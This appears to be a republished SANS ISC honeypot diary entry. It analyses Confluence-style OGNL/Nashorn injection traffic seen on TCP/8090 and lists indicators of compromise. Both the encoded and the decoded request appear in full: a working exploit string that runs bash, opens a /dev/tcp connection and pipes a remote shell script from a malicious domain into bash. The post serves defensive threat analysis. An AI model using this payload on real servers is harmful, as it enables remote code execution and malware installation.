2024-3-1 08:21:20 Author: isc.sans.edu(查看原文) 阅读量:40 收藏

I have added daemonlogger [1] for packet capture and Arkime [2] to visualize the packets captured by my DShield sensor and started noticing this activity that so far only gone to TCP/8090 which is URL and base64 encoded. The DShield sensor started capturing this activity on the 12 February 2024 inbound from various IPs from various locations.
Activity Overview

Using CyberChef [3] I decoded this URL:
xxx.xxx.59.70:8090/$%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27echo%20dnVybCgpIHsKCUlGUz0vIHJlYWQgLXIgcHJvdG8geCBob3N0IHF1ZXJ5IDw8PCIkMSIKICAgIGV4ZWMgMzw%2BIi9kZXYvdGNwLyR7aG9zdH0vJHtQT1JUOi04MH0iCiAgICBlY2hvIC1lbiAiR0VUIC8ke3F1ZXJ5fSBIVFRQLzEuMFxyXG5Ib3N0OiAke2hvc3R9XHJcblxyXG4iID4mMwogICAgKHdoaWxlIHJlYWQgLXIgbDsgZG8gZWNobyA%2BJjIgIiRsIjsgW1sgJGwgPT0gJCdccicgXV0gJiYgYnJlYWs7IGRvbmUgJiYgY2F0ICkgPCYzCiAgICBleGVjIDM%2BJi0KfQp2dXJsIGh0dHA6Ly9iLjktOS04LmNvbS9icnlzai93LnNofGJhc2gK%7Cbase64%20-d%7Cbash%27%29.start%28%29%22%29%7D/
CyberChef Step 1 - URL Decode


CyberChef Step 2 - From Base64
This is the final result of decoding this URL where the actor is attempting to initiate the Nashorn Java Engine, activity has similarity to this article [5] CounterCraft.
xxx.xxx.59.70:8090/${new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval("new java.lang.ProcessBuilder().command('bash','-c','echo
vurl() {
IFS=/ read -r proto x host query <<<"$1"
exec 3<>"/dev/tcp/${host}/${PORT:-80}"
echo -en "GET /${query} HTTP/1.0\r\nHost: ${host}\r\n\r\n" >&3
(while read -r l; do echo >&2 "$l"; [[ $l == $'\r' ]] && break; done && cat ) <&3
exec 3>&-
}
vurl http://b.9-9-8[.]com/brysj/w.sh|bashTSHA256
The above URL while submitted to a sandbox dropped two hashes the first is known as a downloaded shell while the second is still unknown.
Indicators
http://b.9-9-8[.]com/brysj/w.sh
b.9-9-8[.]com
107.189.31.172
SHA256
d4508f8e722f2f3ddd49023e7689d8c65389f65c871ef12e3a6635bbaeb7eb6e [7]
15F53F6F0C234E8A30A8B7CDCFC54468723F64ED5DC036C334D47E4F59C7CFD0
[1] https://github.com/bruneaug/DShield-SIEM/blob/main/AddOn/Build_a_Docker_Partition.md
[2] https://github.com/bruneaug/DShield-SIEM/blob/main/AddOn/Configure_Arkime.md
[3] https://gchq.github.io/CyberChef/
[4] https://cve.mitre.org/cgi-bin/cvename.cgi?name=2022-26134
[5] https://www.countercraftsec.com/blog/active-exploitation-of-confluence-cve-2022-26134/
[6] https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/
[7] https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
[8] https://www.virustotal.com/gui/file/d4508f8e722f2f3ddd49023e7689d8c65389f65c871ef12e3a6635bbaeb7eb6e
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
如有侵权请联系:admin#unsafe.sh